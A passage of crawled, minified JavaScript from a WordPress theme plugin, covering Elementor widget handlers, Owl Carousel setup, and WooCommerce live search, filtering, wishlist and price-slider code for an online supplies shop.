class="product-two-row"></ul></li>')}}]),n}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-search-form.default",function(t){var n=t.find(".elementor-search-form__input_product");if(n.length){var i=t.find(".elementor-search-data-fetch");n.keyup(function(){this.value.length>2?e.ajax({url:mixmart.ajaxurl,type:"post",data:{action:"osf_woo_search",keyword:this.value},success:function(e){i.html(e),i.show(300)}}):(i.html(""),i.hidden(300))})}new(elementorFrontend.Module.extend({getDefaultSettings:function(){return{selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents:function(){var e=this,t=e.elements.$container,n=e.elements.$closeButton,i=e.elements.$input,a=e.elements.$wrapper,o=e.elements.$icon,s=this.getElementSettings("skin"),l=this.getSettings("classes");"full_screen"===s?(e.elements.$toggle.on("click",function(){t.toggleClass(l.isFullScreen).toggleClass(l.lightbox),i.focus()}),t.on("click",function(e){t.hasClass(l.isFullScreen)&&t[0]===e.target&&t.removeClass(l.isFullScreen).removeClass(l.lightbox)}),n.on("click",function(){t.removeClass(l.isFullScreen).removeClass(l.lightbox)}),elementorFrontend.getElements("$document").keyup(function(e){27===e.keyCode&&t.hasClass(l.isFullScreen)&&t.click()})):i.on({focus:function(){a.addClass(l.isFocus)},blur:function(){a.removeClass(l.isFocus)}}),"minimal"===s&&o.on("click",function(){a.addClass(l.isFocus),i.focus()})}}))({$element:t})}),elementorFrontend.hooks.addAction("frontend/element_ready/opal-header-group.default",function(t){var n=t.find(".elementor-search-form__input_product");if(n.length){var i=t.find(".elementor-search-data-fetch");n.keyup(function(){this.value.length>2?e.ajax({url:mixmart.ajaxurl,type:"post",data:{action:"osf_woo_search",keyword:this.value},success:function(e){i.html(e),i.show(300)}}):(i.html(""),i.hide(300))})}new(elementorFrontend.Module.extend({getDefaultSettings:function(){return{selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",
lightbox:"elementor-lightbox"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents:function(){var e=this,t=e.elements.$container,n=e.elements.$closeButton,i=e.elements.$input,a=e.elements.$wrapper,o=e.elements.$icon,s=this.getElementSettings("skin"),l=this.getSettings("classes");"full_screen"===s?(e.elements.$toggle.on("click",function(){t.toggleClass(l.isFullScreen).toggleClass(l.lightbox),i.focus()}),t.on("click",function(e){t.hasClass(l.isFullScreen)&&t[0]===e.target&&t.removeClass(l.isFullScreen).removeClass(l.lightbox)}),n.on("click",function(){t.removeClass(l.isFullScreen).removeClass(l.lightbox)}),elementorFrontend.getElements("$document").keyup(function(e){27===e.keyCode&&t.hasClass(l.isFullScreen)&&t.click()})):i.on({focus:function(){a.addClass(l.isFocus)},blur:function(){a.removeClass(l.isFocus)}}),"minimal"===s&&o.on("click",function(){a.addClass(l.isFocus),i.focus()})}}))({$element:t})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-tabs.default",function(t){t.addClass("elementor-widget-tabs");var n=t.find(".elementor-tabs"),i=t.find(".elementor-tabs-content-wrapper");i.find(".elementor-active").show(),n.find(".opal-tab-title").on("click",function(){n.find(".elementor-tab-title").removeClass("elementor-active"),i.find(".elementor-tab-content").removeClass("elementor-active").hide(),e(this).addClass("elementor-active");var t=e(this).attr("aria-controls");i.find("#"+t).addClass("elementor-active").show()})})}}]),t}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-testimonials.default",function(e){var n=e.find(".owl-carousel");if(n.length>0){var i=n.data("settings");n.owlCarousel(t.setupData(i))}if(e.find(".elementor-testimonial-wrapper").hasClass("layout_2")){var a=e.find(".elementor-testimonial-image"),o=e.find(".owl-nav"),s=a.outerWidth(!0)+7;o.css("margin-left",s)}})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal_text_carousel.default",function(e){var n=e.find(".owl-carousel");if(n.length>0){var i=n.data("settings");n.owlCarousel(t.setupData(i))}})}}]),n}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-timeline.default",function(e,t){var n=e.find(".opal-timeline-wrapper");n.append('<div class="opal-timeline-line"></div>');for(var i=(e.find(".opal-timeline > div:last-child").height(),e.find(".opal-timeline > div:first-child").height(),n.data("timeline-count")),a=0;a<i;a++){var o=e.find(".timeline-item-"+a);t(o).find(".timeline-animation").each(function(){var e=t(this);if(e.data("timeline-animation")&&" "!=e.data("timeline-animation")){var n=1e3*e.data("timeline-animation-delay")||0;e.css("opacity","0");new Waypoint({element:t(o),offset:t.waypoints("viewportHeight")-150,handler:function(){setTimeout(function(){e.css("opacity","1")},n),e.addClass("animated "+e.data("timeline-animation"))}})}})}})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-vertical-scroll.default",function(e){})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-video-popup.default",function(e){e.find(".opal-video-popup a.elementor-video-popup").magnificPopup({type:"iframe",removalDelay:500,midClick:!0,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){var e=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-wavify.default",function(t){e.wavify(t)})}},{key:"wavify",value:function(t){t.find(".data").each(function(t,n){e(n).find(".wavify").wavify({height:e(n).data("height"),bones:e(n).data("bones"),amplitude:e(n).data("amplitude"),color:e(n).data("color"),speed:e(n).data("speed")})})}}]),t}().getInstance()}(jQuery);
//# sourceMappingURL=frontend.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.8.3
body_size: 1247
content:
"use strict";function _classCallCheck(a,t){if(!(a instanceof t))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(a){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(a[n]=e[n])}return a},_createClass=function(){function a(a,t){for(var e=0;e<t.length;e++){var n=t[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(a,n.key,n)}}return function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}}();!function(a){var t=function(){function t(){var a=this;_classCallCheck(this,t),setTimeout(function(){a.initOwlCarousel()},200)}return _createClass(t,[{key:"initOwlCarousel",value:function(){var t=this;a("[data-opal-carousel]").each(function(e,n){var o=t._getImageThumbnail(a(n)),i=a(n);t._setupOwlCarousel(i),i.data("thumb")&&t._initOwlThumbnails(i,o)})}},{key:"_setupOwlCarousel",value:function(a){var t=this,e=a.data("items")?a.data("items"):3,n=a.data("tablet")?a.data("tablet"):2,o=a.data("mobile")?a.data("mobile"):1;e<3&&(n=e);var i={dots:this._setDefaultBoolean(a.data("dots"),!0),nav:this._setDefaultBoolean(a.data("nav"),!0),loop:this._setDefaultBoolean(a.data("loop"),!0),center:this._setDefaultBoolean(a.data("center"),!1),rewind:this._setDefaultBoolean(a.data("rewind"),!1),mouseDrag:this._setDefaultBoolean(a.data("mousedrag"),!0),touchDrag:this._setDefaultBoolean(a.data("touchdrag"),!0),pullDrag:this._setDefaultBoolean(a.data("pulldrag"),!0),freeDrag:this._setDefaultBoolean(a.data("freedrag"),!1),margin:a.data("margin")?a.data("margin"):0,stagePadding:a.data("stage-padding")?a.data("stage-padding"):0,merge:this._setDefaultBoolean(a.data("merge"),!1),mergeFit:this._setDefaultBoolean(a.data("mergefit"),!0),autoWidth:this._setDefaultBoolean(a.data("autowidth"),!1),startPosition:a.data("start-position")?a.data("start-position"):0,smartSpeed:a.data("smart-speed")?a.data("smart-speed"):250,fluidSpeed:this._setDefaultBoolean(a.data("fluid-speed"),!1),dragEndSpeed:this._setDefaultBoolean(a.data("dragend-speed"),!1),animateOut:a.data("animate-out")?a.data("animate-out"):"",animateIn:a.data("animate-in")?a.data("animate-in"):"",autoplay:this._setDefaultBoolean(a.data("autoplay"),!1),autoplayTimeout:a.data("autoplay-timeout")?a.data("autoplay-timeout"):5e3,autoplayHoverPause:this._setDefaultBoolean(a.data("autoplay-hover-pause"),!1),autoHeight:this._setDefaultBoolean(a.data("auto-height"),!0),responsive:{0:{items:o,dots:!1,stagePadding:0},480:{items:o,dots:!1,stagePadding:0},768:{items:n,stagePadding:0},1025:{items:e}}};a.data("thumb")&&(i=_extends({},i,{onChanged:function(e){t._changedCarouselCB(e,a,i)}})),a.data("is-thumb")&&(i=_extends({},i,{onInitialized:function(e){t._thumbnailCarouselLoaded(e,a)}})),a.data("timeout")?setTimeout(function(){a.owlCarousel(i)},a.data("timeout")):a.owlCarousel(i)}},{key:"_changedCarouselCB",value:function(t,e,n){var o=t.item.index;if(n.loop){var i=e.find(".owl-item.cloned").length/2;"number"==typeof t.item.index&&0!=t.item.index&&(o=t.item.index-i)<0&&(o=t.item.count+o)}var l=e.next();l.hasClass("owl-loaded")&&l.trigger("to.owl.carousel",o).find(".item").removeClass("selected").each(function(t,e){a(e).data("index")==o&&a(e).addClass("selected")})}},{key:"_setDefaultBoolean",value:function(a,t){return void 0===a?t:a}},{key:"_getImageThumbnail",value:function(t){var e=[];return t.find("img").each(function(t,n){e.push(a(n).attr("src"))}),e}},{key:"_thumbnailCarouselLoaded",value:function(t,e){var n=e.prev();e.find(".item").on("click",function(t){n.trigger("to.owl.carousel",a(t.currentTarget).data("index"))})}},{key:"_initOwlThumbnails",value:function(a,t){var e=a.data("thumb-items")?a.data("thumb-items"):5,n=a.data("thumb-margin")?a.data("thumb-margin"):0,o='<div class="owl-carousel owl-theme owl-carousel-thumbnail" data-is-thumb="true" data-items="'+e+'" data-dots="false" data-loop="false" data-margin="'+n+'" data-nav="false">',i=0,l=!0,s=!1,u=void 0;try{for(var d,r=t[Symbol.iterator]();!(l=(d=r.next()).done);l=!0){var m=d.value;o+='<div class="item'+(0==i?" selected":"")+'" data-index="'+i+'">\n        <img src="'+m+'">\n    </div>',i++}}catch(a){s=!0,u=a}finally{try{!l&&r.return&&r.return()}finally{if(s)throw u}}o+="</div>",a.after(o);var c=a.next();this._setupOwlCarousel(c)}}]),t}();a(document).ready(function(){new t})}(jQuery);
//# sourceMappingURL=carousel.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.8.3
body_size: 3977
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,i,a){return i&&e(t.prototype,i),a&&e(t,a),t}}();!function(e){var t=function(){function t(){var i=this;_classCallCheck(this,t),this.initCarousel(),this.addedToCart(),this.initWishlist(),this.initSelectOrder(),this.renderWislistLoading(),this.ajax_live_search(),e(document).on("click",".recently_viewed_product-item-remove",function(e){i.removeProductView(e)})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"removeProductView",value:function(t){t.preventDefault();var i=e(t.currentTarget);e.ajax({method:"POST",url:medilazar.ajaxurl,data:{action:"osf_product_view",productid:i.data("productid")},success:function(e){i.closest(".recently_viewed_product-item").remove()}})}},{key:"initSelectOrder",value:function(){e("body").is(".post-type-archive-product, .tax-product_cat")&&function(){var t=function(e){var t=void 0,i=void 0,a=void 0,n=[];for(t=document.getElementsByClassName("select-items"),i=document.getElementsByClassName("select-selected"),a=0;a<i.length;a++)e==i[a]?n.push(a):i[a].classList.remove("select-arrow-active");for(a=0;a<t.length;a++)n.indexOf(a)&&t[a].classList.add("select-hide")},i=void 0,a=void 0,n=void 0,r=void 0,o=void 0,c=void 0,s=void 0;i=document.getElementsByClassName("woocommerce-ordering");var l=e(".woocommerce-ordering .orderby");for(a=0;a<i.length;a++){for(r=i[a].getElementsByTagName("select")[0],o=document.createElement("DIV"),o.setAttribute("class","select-selected"),o.innerHTML=r.options[r.selectedIndex].innerHTML,i[a].appendChild(o),c=document.createElement("DIV"),c.setAttribute("class","select-items select-hide"),n=1;n<r.length;n++)s=document.createElement("DIV"),s.innerHTML=r.options[n].innerHTML,s.addEventListener("click",function(e){var t=void 0,i=void 0,a=void 0,n=void 0,r=void 0;for(n=this.parentNode.parentNode.getElementsByTagName("select")[0],r=this.parentNode.previousSibling,i=0;i<n.length;i++)if(n.options[i].innerHTML==this.innerHTML){for(n.selectedIndex=i,r.innerHTML=this.innerHTML,t=this.parentNode.getElementsByClassName("same-as-selected"),a=0;a<t.length;a++)t[a].removeAttribute("class");this.setAttribute("class","same-as-selected");break}r.click(),l.trigger("change")}),c.appendChild(s);i[a].appendChild(c),o.addEventListener("click",function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide"),this.classList.toggle("select-arrow-active")})}document.addEventListener("click",t)}()}},{key:"initSlideProduct",value:function(){var t=this;e(".product-block .product-img-wrap").each(function(i,a){var n=e(a),r=n.closest(".product-block");n.flexslider({selector:".inner > .product-image",animation:"slide",controlNav:!0,directionNav:!0,slideshow:!1,smoothHeight:!1,before:function(e){"next"===e.direction?t.activeGalleryThumbnail(r,e.currentSlide+1):t.activeGalleryThumbnail(r,e.currentSlide-1)},after:function(e){t.activeGalleryThumbnail(r,e.currentSlide)},start:function(){setTimeout(function(){n.addClass("flexslider-loaded"),n.data("flexslider").resize()},500)}}),e(".gallery-nav-next",r).on("click",function(){r.find(".flex-nav-next a").trigger("click")}),e(".gallery-nav-prev",r).on("click",function(){r.find(".flex-nav-prev a").trigger("click")}),e(".gallery_item",r).on("click",function(i){var a=e(i.currentTarget).data("number");n.data("flexslider").flexAnimate(a),t.activeGalleryThumbnail(r,a)})})}},{key:"activeGalleryThumbnail",value:function(t,i){var a=e(".woocommerce-loop-product__gallery",t);e(".gallery_item",a).removeClass("active"),e('.gallery_item[data-number="'+i+'"]',a).addClass("active")}},{key:"initVariableItem",value:function(){e(".otf-wrap-swatches .swatch").on("click",function(t){t.preventDefault();var i=e(t.currentTarget),a=i.closest(".product");if(i.hasClass("checked"))a.removeClass("product-swatched"),i.removeClass("checked"),a.find(".product-image-swatch").remove();else{i.closest(".otf-wrap-swatches").find(".swatch").removeClass("checked"),a.addClass("product-swatched product-swatch-loading"),i.addClass("checked");var n=i.data("image");if(n.src){var r=e("<img />").on("load",function(e){a.find(".product-image-swatch").remove(),a.removeClass("product-swatch-loading"),a.find(".product-image").first().before('<div class="product-image-swatch">'+e.currentTarget.outerHTML+"</div>")}).attr({src:n.src});n.srcset&&r.attr(srcset,n.srcset)}}})}},{key:"initCarousel",value:function(){e(".woocommerce-product-carousel").each(function(t,i){var a=e(i),n=a.data("columns"),r=2,o=n;n>3&&(o=n-1,r=n-2),n<2&&(r=n),a.find("ul.products").owlCarousel({items:n,nav:!0,dots:!1,loop:!0,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:r},980:{items:o},1200:{items:n}}})})}},{key:"addedToCart",value:function(){var t=void 0;e("body").on("adding_to_cart",function(e,i){t=i.closest(".product")}).on("added_to_cart",function(){var i=t.find("img").first().attr("src"),a=t.find(".woocommerce-loop-product__title").text(),n=wp.template("added-to-cart-template");e("#page-title-bar").after(n({src:i,name:a})),setTimeout(function(){e(".notification-added-to-cart").addClass("hide")},3e3)})}},{key:"initWishlist",value:function(){e(document).on("added_to_wishlist removed_from_wishlist",function(){var t=e(".opal-header-wishlist");e.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"osf_update_wishlist_count"},dataType:"json",success:function(e){t.find(".count").text(e.count)},beforeSend:function(){},complete:function(){}})})}},{key:"renderWislistLoading",value:function(){e("li.product .yith-wcwl-add-button .add_to_wishlist").after("<div class='ajax-loading opal-loading-wislist' style='visibility: hidden'></div>")}},{key:"ajax_live_search",value:function(){var t=!1,i=e(".woocommerce-product-search"),a=e(".ajax-search .woocommerce-product-search .search-field"),n=e(".ajax-search-result"),r=wp.template("ajax-live-search-template"),o=e(".input-dropdown-inner"),c=e("> .list-wrapper",o);e("body").on("click",function(){n.hide(),c.slideUp(100),o.removeClass("dd-shown")}),e(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),o.hasClass("dd-shown")?(o.removeClass("dd-shown"),c.slideUp(100)):(o.addClass("dd-shown"),c.slideDown(100)),n.hide(),!1}),e(".input-dropdown-inner > .list-wrapper").on("click","a",function(t){t.preventDefault();var n=e(this).data("val"),r=e(this).text();e(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=n?c.find("ul:not(.children) > li:first-child").show():0==n&&c.find("ul:not(.children) > li:first-child").hide(),e(".input-dropdown-inner > a span").text(r),e(".input-dropdown-inner > select").val(n).trigger("cat_selected"),c.slideUp(100),i.trigger("search",[a.val(),n])}),e(".input-dropdown-inner > select").change(function(){var t=e(this).val(),i=e(this).find("option:selected"),a=i.text();e(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=t?c.find("ul:not(.children) > li:first-child").show():0==t&&c.find("ul:not(.children) > li:first-child").hide(),e(".input-dropdown-inner > a span").text(a)}),a.length&&a.keyup(function(){var t=e('select[name="product_cat"]',i).val();i.trigger("search",[this.value,t])}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){c.slideUp(100),o.removeClass("dd-shown"),this.value.length>2&&n.show()}),i.on("search",function(a,o,c){o.length>2?(t&&t.abort(),t=e.ajax({url:medilazarAjax.ajaxurl,type:"post",data:{action:"medilazar_ajax_search_products",query:o,product_cat:c},beforeSend:function(){i.addClass("loading")},success:function(t){i.removeClass("loading");var a=e.parseJSON(t);n.empty(),n.show(),e.each(a,function(e,t){n.append(r({url:t.url,title:t.value,img:t.img,price:t.price}))})}})):n.hide()})}}]),t}(),i=function(){function i(){var t=this;_classCallCheck(this,i),this.selectorsClick=[],this.selectorsChange=[],this.selectorsClick=["#secondary .widget .product-categories a","#secondary .widget .product-brands a","#secondary .widget .woocommerce-widget-layered-nav-list a","#secondary .widget.widget_layered_nav_filters a","#secondary .widget.widget_rating_filter a","#secondary .widget_product_tag_cloud a","#opal-canvas-filter .widget .product-categories a","#opal-canvas-filter .widget .product-brands a","#opal-canvas-filter .widget .woocommerce-widget-layered-nav-list a","#opal-canvas-filter .widget.widget_layered_nav_filters a","#opal-canvas-filter .widget.widget_rating_filter a","#opal-canvas-filter .widget_product_tag_cloud a","#main ul.products + .woocommerce-pagination a","#secondary .widget .product-brands a",".otf-active-filters .widget_layered_nav_filters a",".otf-active-filters .clear-all"],this.initDisplayMode(),this.init(),this.initRecentlyReviewed(),this.priceSlideChange(),e(window).on("popstate",function(){history.state&&history.state.woofilter&&t.renderHtml(history.state)})}return _createClass(i,[{key:"init",value:function(){var t=this;e("body").on("click",this.selectorsClick.join(","),function(i){i.preventDefault();var a=e(i.currentTarget),n=a.attr("href");t.sendRequest(n)}).on("click",'.display-mode button[type="submit"]',function(i){i.preventDefault();var a=e(i.currentTarget);if(!a.hasClass("active")){var n=a.val(),r=new URL(window.location.href),o=new URLSearchParams(window.location.search);o.set("display",n),r.search=o.toString(),t.sendRequest(r.toString(),!1)}})}},{key:"scrollUp",value:function(){var t=e("#primary").offset().top;e("body").hasClass("opal-header-sticky")&&(t-=e("#opal-header-sticky").outerHeight()),e("#wpadminbar").length>0&&(t-=e("#wpadminbar").outerHeight()),e(window).scrollTop()>t&&e("html, body").animate({scrollTop:t},"slow")}},{key:"replaceUrl",value:function(e){return"list"===this.getCookie("otf_woocommerce_display","grid")&&(-1!==e.indexOf("?")?e+="&display=list":e+="?display=list"),e}},{key:"initDisplayMode",value:function(){if(e("body").hasClass("opal-woocommerce-archive")){if("list"===this.getCookie("otf_woocommerce_display","grid")){var t=window.location.href;new URL(t).searchParams.get("display")||this.sendRequest(t)}}}},{key:"sendRequest",value:function(t){var i=this;(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(t=this.replaceUrl(t)),this.initLoading(!0),e.post(t,function(a){if(a){var n=e(a),r={woofilter:!0,breadcrumb:n.find("#page-title-bar").html(),title:n.filter("title").text(),sidebar:n.find("#secondary").html(),content:n.find("#primary").html(),filter:n.find(".opal-canvas-filter-wrap").html()};i.renderHtml(r),window.history.pushState(r,r.title,t)}i.initLoading(!1)})}},{key:"renderHtml",value:function(i){this.scrollUp(),e("#page-title-bar").html(i.breadcrumb),e("head title").text(i.title),e("#primary").html(i.content),e("#secondary").html(i.sidebar),e("#opal-canvas-filter .opal-canvas-filter-wrap").html(i.filter),this.initPriceSlider(),this.initLoading(!1),t.getInstance().initSelectOrder()}},{key:"initLoading",value:function(t){t?e("body").addClass("opal-filter-loading single-product woocommerce-single-style-1").append('<div id="opal-woocommerce-loading"></div>'):(e("body").removeClass("opal-filter-loading"),e("#opal-woocommerce-loading").remove())}},{key:"initRecentlyReviewed",value:function(){var t=e("h2.otf-woocommerce-recently-viewed, .otf-product-recently-content-overlay"),i=e(".otf-product-recently-content");i.hide(),t.on("click",function(a){if(a.stopPropagation(),t.hasClass("active"))i.hide(400),t.removeClass("active");else{i.show(400),t.addClass("active");var n=e(document).height(),r=e(".widget_recently_viewed_products").height();e("html, body").animate({scrollTop:n},r+10)}})}},{key:"initCategoriesDropdown",value:function(){e(".widget_product_categories ul li.cat-item").each(function(){var t=e(this);t.find("ul.children").hide(),t.find(".current-cat").length>0?(t.find("ul.children").show(),e(this).append('<i class="opened icon icon-558"></i>')):t.find("ul.children").length>0&&e(this).append('<i class="closed icon icon-559"></i>')}),e("body").on("click",".widget_product_categories ul li.cat-item .closed",function(){e(this).parent().find("ul.children").first().show(400),e(this).parent().addClass("open"),e(this).removeClass("closed").removeClass("icon-559").addClass("opened").addClass("icon-558")}),e("body").on("click",".widget_product_categories ul li.cat-item .opened",function(){e(this).parent().find("ul.children").first().hide(400),e(this).parent().addClass("close").removeClass("open"),e(this).removeClass("opened").removeClass("icon-558").addClass("closed").addClass("icon-559")})}},{key:"initPriceSlider",value:function(){setTimeout(function(){if(e(".price_slider:not(.ui-slider)").length<=0)return!0;e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),i=e(".price_slider_amount #max_price").data("max"),a=e(".price_slider_amount #min_price").val(),n=e(".price_slider_amount #max_price").val();e(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:t,max:i,values:[a,n],create:function(){e(".price_slider_amount #min_price").val(a),e(".price_slider_amount #max_price").val(n),e(document.body).trigger("price_slider_create",[a,n])},slide:function(t,i){e("input#min_price").val(i.values[0]),e("input#max_price").val(i.values[1]),e(document.body).trigger("price_slider_slide",[i.values[0],i.values[1]])},change:function(t,i){e(document.body).trigger("price_slider_change",[i.values[0],i.values[1]])}})},200)}},{key:"priceSlideChange",value:function(){var t=this;e(document.body).bind("price_slider_change",function(e,i,a){var n=window.location.href.replace(/(min_price=\d+\&*|max_price=\d+\&*)/g,"").replace(/\?$/g,"");n=-1!==n.indexOf("?")?n+"&min_price="+i+"&max_price="+a:n+"?min_price="+i+"&max_price="+a,t.sendRequest(n)})}},{key:"getCookie",value:function(e,t){for(var i=e+"=",a=document.cookie.split(";"),n=0;n<a.length;n++){for(var r=a[n];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(i))return r.substring(i.length,r.length)}return""}},{key:"setCookie",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3);var n="expires="+a.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}}]),i}();e(document).ready(function(){t.getInstance(),new i})}(jQuery);
//# sourceMappingURL=main.js.map
